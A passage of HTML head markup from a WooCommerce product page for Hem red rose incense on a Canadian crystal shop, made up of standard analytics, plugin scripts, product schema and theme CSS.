<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-1X816RVR2W", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/canada-post-woocommerce-shipping-premium/resources/js/front-end.js" id="ph-canada-post-front-end-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" id="marsello-for-woocommerce-js-before">
/* <![CDATA[ */
var marselloConfig = {"currentUser":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"nonce":"688356e8b1"}
var marselloPortalConfig = {"currentUser":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"nonce":"688356e8b1","shopUrl":"crystaldreamsworld.com","hmac":"79ac19daaddc43348878677556fedb7c4dbb2b7ceaf895bfeb0515a293c37c51"}
//# sourceURL=marsello-for-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/marsello-for-woocommerce/public/js/marsello-for-woocommerce-public.js" id="marsello-for-woocommerce-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/crystaldreamsworld.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","nonce":"652595d0ce"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://crystaldreamsworld.com/fr/chariot/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner un classement","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Cacher le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://crystaldreamsworld.com/?wc-ajax=","nonces":{"public":"aad6ed36ed","apply_coupon":"cf38452505"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/js-Custom.js" id="js-Custom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/categories-submenu.js" id="categories-submenu.js-js"></script>
<link rel="https://api.w.org/" href="https://crystaldreamsworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crystaldreamsworld.com/wp-json/wp/v2/product/800794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crystaldreamsworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.0" />
<link rel='shortlink' href='https://crystaldreamsworld.com/?p=800794' />
<meta name="wwp" content="yes" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Staff Crystal Dreams"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M54HMLJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="R4GwToXCxNKWaEAq9SoqlSOjz-rzJySKCg-N9FD0uo4" />
    <style>

        #cmplz-document {
            max-width: 100%;
        }
        #cmplz-document p, #cmplz-document li, .page-id-839524 li, .page-id-839524 p, .page-id-839497 li, .page-id-839497 p {
            font-size: 14px !important;
            font-family: 'Poppins';
        }
        #cmplz-document h2, .page-id-839524 ol li strong u, .page-id-839497 .page-id-839524 ol li ul strong u {
            font-size: 14px;
            font-family: 'Poppins';
            font-weight: 700;
            margin-bottom: 4px;
            margin-top: 25px;
            color: #757575 !important;
            text-transform: uppercase;
            text-decoration: none;
        }
        #cmplz-document .cmplz-category-title, .cmplz-service-header h3 {
            font-size: 14px !important;
            color: #757575;
        }

        .entry-content h2 {
            font-size: 14px !important;
            color: #757575;
        }

        .entry-content ul, ol {
            font-size: 14px !important;
            color: #757575;
            font-family: 'Poppins';
            font-weight: 400 !important;
        }

    </style>
    	<style>
	.woocommerce.archive .site-inner .archive-description h1.archive-title{
		margin-bottom: 8px !important;
	}
	.woocommerce.archive .site-inner .archive-description.term-description {
		margin-bottom: 16px !important;
	}
	</style>
		<style>
 		.taxonomy-archive-description{
			display: none;
		}
		.taxonomy-archive-description.visible{
			display: block;
		}
		.moved-content{
			margin-top: 40px;
			margin-bottom: 40px;
		}
	</style>
	<script>
	jQuery(document).ready(function($){
		if ($('.archive').length > 0){
			var contentToMove = $('.archive-description').children().not('h1, p:last');
			var newDiv = $('<div class="moved-content"></div>').append(contentToMove);
			$('main').append(newDiv);
			$('.taxonomy-archive-description').addClass('visible');
		}
	});
	</script>
	<style>
	:root {
		--header-spacer: 0;
		--text-title: 100%;
		--logo-width: 150px;
		--logo-shrink-width: 90px;
		--logo-margin-top: 8px;
		--logo-margin-bottom: 8px;
	}
	.site-title.has-text-title a {
		font-size: var(--text-title);
	}
	@media only screen and (min-width: 769px) {
		.site-title a {
			margin-top: var(--logo-margin-top);
			margin-bottom: var(--logo-margin-bottom);
		}
		.custom-logo-link {
			max-width: var(--logo-width);
		}
	}
	@media only screen and (max-width: 768px) {
		.site-title a {
			margin-top: 4px;
			margin-bottom: 4px;
		}
		.custom-logo-link {
			max-width: var(--logo-shrink-width);
		}
	}
	</style><style>
	@media only screen and (max-width: 992px) {
		.header-before,
		.header-left,
		.header-right,
		.nav-primary,
		.nav-secondary {
			display: none;
		}
		.mai-toggle {
			display: block;
		}
	}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Schema & Structured Data For WP v1.53 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/encens-hem-rose-rouge\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/crystaldreamsworld.com","name":"Crystal Dreams World"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/crystaldreamsworld.com\/fr\/product-category\/aromes-fr\/","name":"Ar\u00f4mes"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/encens-hem-rose-rouge\/","name":"Encens Hem \u2013 Rose rouge"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/encens-hem-rose-rouge\/#Product","url":"https:\/\/crystaldreamsworld.com\/fr\/product\/encens-hem-rose-rouge\/","name":"Encens Hem \u2013 Rose rouge","sku":"HEM 018","description":"Vente au d\u00e9tail:&nbsp;Vendu par tube de 20 b\u00e2tons d\u2019encens.\r\nVente en gros:&nbsp;Vendu par carton de 6 tubes ( Uniquement pour les distributeurs officiels).","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"1.99","priceCurrency":"CAD","url":"https:\/\/crystaldreamsworld.com\/fr\/product\/encens-hem-rose-rouge\/","priceValidUntil":"2026-12-18T18:02:37+00:00"},"mpn":"800794","brand":{"@type":"Brand","name":"Crystal Dreams World"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"Staff Crystal Dreams"},"datePublished":"2020-10-13T17:39:38-04:00","description":"Vente au d\u00e9tail:&nbsp;Vendu par tube de 20 b\u00e2tons d\u2019encens.\r\nVente en gros:&nbsp;Vendu par carton de 6 tubes ( Uniquement pour les distributeurs officiels).","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/crystaldreamsworld.com\/fr\/product\/encens-hem-rose-rouge\/#primaryimage","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2020\/10\/Untitled-design-8-1-1200x1200.png","width":"1200","height":"1200","caption":"Hem Hexa Incense Red Rose - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2020\/10\/Untitled-design-8-1-1200x900.png","width":"1200","height":"900","caption":"Hem Hexa Incense Red Rose - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2020\/10\/Untitled-design-8-1-1200x675.png","width":"1200","height":"675","caption":"Hem Hexa Incense Red Rose - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2020\/10\/Untitled-design-8-1.png","width":"450","height":"450","caption":"Hem Hexa Incense Red Rose - Crystal Dreams"}]}]
</script>

<link rel="preconnect" href="//code.tidio.co">			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1578701442444627', {}, {
    "agent": "woocommerce_6-10.4.0-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-50x50.png" sizes="32x32" />
<link rel="icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" />
<meta name="msapplication-TileImage" content="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-variation.single_variation {
    display: none !important;
}


/* tidio chat */
div#tidio-chat iframe {
    top: 150px !important;
}

.woocommerce.single-product div.product p.price{margin-bottom: 0.6rem;}
.single-product .summary .custom-rating {
  margin-bottom: 1rem;
}

.slider__product-post {order: 1; }
div.woocommerce-Tabs-panel--description{display:flex; flex-direction:column;}
/* Checkout */
.woocommerce table.shop_table th, .woocommerce table.shop_table td {
    text-align: left;
}
div.dimensiones-adicionales p:first-child {
  margin-top: 8px;
}
.custom-checkout .woocommerce table.shop_table td[data-title="Shipping"] {
    text-align: left !important;
}

/*search bar blog*/

input#is-search-input-815170 {
    border-radius: 10px;
}
span.is-search-icon {
    border-radius: 10px;
    margin-left: -5em;
    z-index: 2;
}
form.is-search-form.is-form-style.is-form-style-3.is-form-id-815170.is-ajax-search {
    max-width: 50%;
    margin-bottom: 2em;
    margin: 0 auto;
    margin-bottom: 5em;
}

i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    color: #000;
}
svg.dgwt-wcas-loader-circular.dgwt-wcas-icon-preloader {
    display: none !important;
}
nav.woocs_auto_switcher{z-index: 9999999999 !important;}


/*============  wishlist ============*/

svg#yith-wcwl-icon-heart {
    color: red;
}

.product .yith-wcwl-wishlistaddedbrowse a {
    display: none;
}

.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist .feedback {
    display: block;
    color: transparent;
    max-width: max-content;
    max-height: 48px;
    overflow: hidden;
}

.woocommerce div.product.flex-entry .add_to_cart_loop i, .woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist svg {
    color: #fff;
    background: #f0b452;
    font-size: 1.65rem;
    width: 48px;
    height: 48px;
    text-align: center;
    padding: 12px;
    margin-right: 0;
}
.single-product .yith-wcwl-add-to-wishlist{
	width: auto;
}
.site-container i.far.fa-user, 
.site-container i.fa.fa-search.dgwt-wcas-ico-magnifier-handler,
.site-container i.far.fa-heart {
    font-weight: 200;
    font-size: 21px;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    margin-bottom: 5px;
}
.site-container span.xoo-wsc-sc-count, 
.site-container .header__icons-wishlist .w_number {
    width: 15px;
    height: 15px;
    line-height: 15px;
}

	.header__icons-wishlist .w_number {
		background-color: black;
		color: white;
		font-size: 10px;
		width: 18px;
		height: 18px;
		line-height: 18px;
		left: auto;
		top: -7px;
    	right: -12px;
}
.header__icons.flex.items-center.justify-center {
    gap: .5em;
}

@media screen and (min-width: 992px){
	/*============  wishlist ============*/
	.header__icons-wishlist .w_number {
		top: 25px;
		right: 10px;
	}
}
.xoo-wsc-container {
    z-index: 99999999999;
}
span.xoo-wsc-sc-bki.xoo-wsc-icon-bag1 {
    font-size: 21px;
}
span.xoo-wsc-sc-count {
    right: auto;
    font-size: 10px;
}
.footer__payment{
	margin-top: 3em;
}
ul.list.list-payment {
    display: flex;
    gap: 0 1em;
}
.xoo-wsc-body {
    height: 50vh;
}
.cart .woocommerce table.shop_table .button {
		float: none !important;
	}	

.box_sale_by_measure p{
	font-size: 1.5em;
}

.row.col-7{
	display: grid !important;
	grid-template-columns: repeat(7, 1fr) !important;
}

.row.col-7 .img-container{
	padding: 0 10px;
}

@media only screen and (max-width: 767px){
	ul.list.list-payment {
  flex-wrap: wrap;
		
	}
.shop-menu-categories .row.col-7 {
    position: relative !important;
    flex-wrap: nowrap !important;
    justify-content: flex-start !important;
    overflow-x: scroll !important;
    scroll-snap-type: x mandatory !important;
	 display: flex !important;
-ms-overflow-style: none !important;
		scrollbar-color: #e1f4fd #f3f3f3 !important;
	-ms-overflow-style: none !important;
  scrollbar-width: none !important;
	}
	.shop-menu-categories .row.col-7 .col {
    min-width: 33.33% !important;
		transform: scale(.85) !important;
	}
	.shop-menu-categories .row.col-7::-webkit-scrollbar{
		display: none !important;
	}

	.shop-menu-categories .col-7 .shop-menu-item-container.active .img-container::before{
		content: none;
	}
	
	
}

ul.children > li.cat-item > a {
  text-transform: initial !important;
}
ul.ywcca_category_accordion_widget li.cat-item-10670, ul.ywcca_category_accordion_widget li.cat-item-10244 {
  display: none !important;
}

/* WHISH LIST */
.yith-wcwl-add-to-wishlist.exists a{
	color: #e64040 !important;
}

.blog .pagination__items li {
  margin-right: 5px !important;
}

i.yith-wcwl-icon.fa.fa-heart::before {
    color: red;
}

.header__icons-wishlist{
	position: relative !important;
}

.w_number{
		color: #333;
    font-size: 12px;
    background: #ddd;
    text-align: center;
    width: 20px;
    height: 20px;
    display: block;
    top: 14px;
    right: 8px;
    position: absolute;
    border-radius: 32px;
		pointer-events: none;
}
.header__icons-wishlist.active a i{
	color: red !important;
}

a.added_to_cart.wc-forward{
	  padding: 5px 10px;
    display: flex;
    color: #010101;
    align-items: center;
    justify-content: center;
    background: #BEE3BE;
    margin-right: 10px;
		font-size: 14px;
}
@media only screen and (max-width: 992px){
.w_number {
    font-size: 10px;
    width: 16px;
    height: 16px;
    right: -5px;
    top: -8px;
	}
}

.home_atc{
	position: relative;
	display: block;
}
.home_atc.loading:before{
	content: "";
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,0.2);
	z-index: 1;
}

.home_atc.loading:after{
	content: "";
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('/wp-content/uploads/2023/12/load.png');
background-size: 30px 30px;
	background-repeat: no-repeat;
	background-position: center;
animation: rotate 1s infinite;
	z-index: 2;
}


@media only screen and (max-width: 992px){
	.home_atc.loading:before{
	width: 44px;
	height: 44px;
}

.home_atc.loading:after{
	width: 44px;
	height: 44px;
	}
	
	/* tidio chat */
div#tidio-chat iframe {
    top: inherit !important;
}

}

@media only screen and (max-width: 548px){
	.home_atc.loading:before{
	width: 40px;
	height: 40px;
}

.home_atc.loading:after{
	width: 40px;
	height: 40px;
	}
}
	

.page-id-839524 .entry-content p,
.page-id-839497 .entry-content p,
.page-id-839519 .entry-content p,
.page-id-839503 .entry-content p{
    font-weight: 300 !important;
}
	
.page-id-839524 .entry-content li,
.page-id-839497 .entry-content li,
.page-id-839519 .entry-content li,
.page-id-839503 .entry-content li{
    font-size: 14px !important;
}
	
#cmplz-document {
    max-width: 100% !important;
}
#cmplz-document p, #cmplz-document li {
    font-size: 16px !important;
}
	
#cmplz-document .cmplz-category-title {
    font-size: 18px;
}
body.wholesale_customer p.price {
    margin-bottom: 0 !important;
}
	
.single .slider__product-post{
	padding: 0 60px;
}
	
@media (max-width: 767px){
	.single .slider__product-post{
		   padding: 0px 32px;
	}
	form.is-search-form.is-form-style.is-form-style-3.is-form-id-815170.is-ajax-search {
    max-width: 100%;
	}
}

			</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 